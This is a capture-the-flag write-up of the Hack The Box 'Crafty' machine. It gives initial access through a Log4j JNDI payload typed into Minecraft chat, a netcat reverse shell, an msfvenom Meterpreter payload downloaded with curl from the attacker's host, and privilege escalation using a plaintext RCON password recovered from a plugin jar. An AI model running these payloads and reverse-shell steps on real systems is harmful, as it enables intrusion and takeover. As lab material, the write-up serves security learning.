HTB Crafty
Initial Access
Vulnerability Examplanation: Log4j (CVE-2021-44228)
Apache Log4j2 2.0-beta9 through 2.15.0 (excluding security releases 2.12.2, 2.12.3, and 2.3.1) JNDI features used in configuration, log messages, and parameters do not protect against attacker controlled LDAP and other JNDI related endpoints. An attacker who can control log messages or log message parameters can execute arbitrary code loaded from LDAP servers when message lookup substitution is enabled. From log4j 2.15.0, this behavior has been disabled by default. From version 2.16.0 (along with 2.12.2, 2.12.3, and 2.3.1), this functionality has been completely removed. Note that this vulnerability is specific to log4j-core and does not affect log4net, log4cxx, or other Apache Logging Services projects.
Vulnerability Fix:
- Please consider updating the Java runtime environment to a current version.
Severity: CVSS 3.0 - 10.0 Critical
CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H
Steps to reproduce the attack:
Service enumeration
| Port | Protocol | Version | Notes |
|---|---|---|---|
| 80/tcp | http | Microsoft IIS httpd 10.0 | |

| 25565/tcp | Minecraft | Minecraft 1.16.5 |
Service table acquired by the following nmap scan:
sudo nmap -sC -sV -vvv -Pn 10.129.5.88
This yielded the following:
Nmap scan report for 10.129.5.88
Host is up, received user-set (0.060s latency).
Scanned at 2024-02-22 08:41:04 EST for 21s
Not shown: 999 filtered tcp ports (no-response)
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 10.0
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to http://crafty.htb
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Initial Access Method
Noting the hostname crafty.htb in the nmap output, this was manually added to /etc/hosts. Subsequently, manual investigation of the web page located at http://crafty.htb/ seemed to indicate by the branding present that this was a Minecraft game server.
Additionally, from observing this page, the subdomain play.crafty.htb was discovered and added to /etc/hosts.
Subsequently, an nmap scan was run to confirm the presence of a Minecraft server on Mincraft's default port TCP 25565:
Noting version 1.16.5, this was searched for on the Minecraft Wiki
Noting that this version dated from early 2021, and knowing that Minecraft is a Java Application, it was suspected that the application may have been vulnerable to Log4j.
To facilitate attacking Minecraft, TLauncher was downloaded in order to provide for a non-authenticated client.

Additionally, this POC server was git clone'd into /home/kali/tools/ in order to facilitate delivery of a log4j payload.
This proved to have dependency errors when run:
Accordingly, jdk1.8.0_202 was downloaded as a dependency for the above from Oracle. In order for this to function with the above, it was also renamed:
mv jdk1.8.0_202 jdk1.8.0_20

The log4j POC server, poc.py was initially configured to attempt to spawn a Linux shell:

This was modified to target cmd.exe, as the target is a Windows host:
After this, the POC server was launched:
sudo ./poc.py --userip 10.10.14.95 --webport 8000 --lport 9001

Additionally, a netcat listener was setup to receive the reverse shell after exploitation:
nc -lvnp 9001

With the infrastructure built, T-Launcher was started and a multiplayer connection to play.crafty.htb was initiated using the unauthenticated username Hackerman. The server permitted logon, likely being configured in offline mode.
Once logged in, the payload ${jndi:ldap://10.10.14.95:1389/a} was injected through the in-game chat system (accessed by pressing t).
This resulted in a reverse shell being caught by the previously established netcat listener:

Local.txt Value:
6f9a5c386f5b1095815506f580d62d54
Pivilege Escalation
Vulnerability Examplanation: Plaintext credentials in binary
Plaintext credentials are used in a connection function within an Java Jar file. This Jar can be opened in a devleopment kit to extract the credentials.
Vulnerability Fix:
- Please consider finding an alternative plugin that follows secure coding principles.
- If this plugin must be used, please consider moving the credential into an encrypted external configuration file, and use filesystem permissions in order to ensure that the decryption key is only available to the service account running the plugin. The credential can be programmatically imported at run time from this external file.
Severity: MEDIUM
Steps to reproduce the attack:

Upon ganing initial access, a Meterpreter payload was created with the intention of upgrading the current shell:
msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=10.10.14.95 LPORT=4444 -f exe > shell.exe
This was served from a Python server:
python3 -m http.server 80
On the compromised host, this shell was downloaded and run as follows:
PS C:\users\svc_minecraft> cmd /c "curl -X GET http://10.10.14.95/shell.exe -O"
MSFConsole was started and a multi/handler was configured:
The payload shell.exe was then executed on the remote host:
PS C:\Users\svc_minecraft> .\shell.exe
Using this shell, C:\Users\svc_minecraft\server\plugins\playercounter-1.0-SNAPSHOT.jar was discovered. This was then downloaded using Meterpreter's internal download command.
One exfiltrated, this file was examined:
jd-gui playercounter-1.0-SNAPSHOT.jar

Inspecting the code, we can see that the connect() function takes a password as an argument.
This function was discovered to be in used in the RCON section, which revealed the plaintext password s67u84zKq8IXw

The Meterpreter session was backgrounded using bg, and then /windows/local/run_as was configured as follows using the found credential:
Once this was run, an administrative shell was achieved.

Post Exploitation
Proof.txt Value:
f8a69304ba0b72df52a78f1b4563a13b